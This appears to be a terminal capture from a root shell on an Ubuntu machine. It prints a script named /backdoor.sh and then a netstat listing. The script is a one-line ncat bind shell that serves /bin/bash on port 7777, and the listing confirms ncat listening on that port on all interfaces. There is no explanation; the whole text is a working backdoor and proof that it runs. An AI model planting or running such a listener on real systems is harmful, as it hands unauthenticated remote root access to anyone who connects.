 root@ubuntu19:~# cat /backdoor.sh
#!/bin/bash

ncat -lp 7777 -e /bin/bash
root@ubuntu19:~# netstat -lntp
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      858/sshd: /usr/sbin
tcp        0      0 127.0.0.1:631           0.0.0.0:*               LISTEN      816/cupsd
tcp        0      0 0.0.0.0:7777            0.0.0.0:*               LISTEN      2518/ncat
tcp        0      0 127.0.0.53:53           0.0.0.0:*               LISTEN      621/systemd-resolve
tcp6       0      0 :::22                   :::*                    LISTEN      858/sshd: /usr/sbin
tcp6       0      0 ::1:631                 :::*                    LISTEN      816/cupsd
tcp6       0      0 :::7777                 :::*                    LISTEN      2518/ncat
root@ubuntu19:~#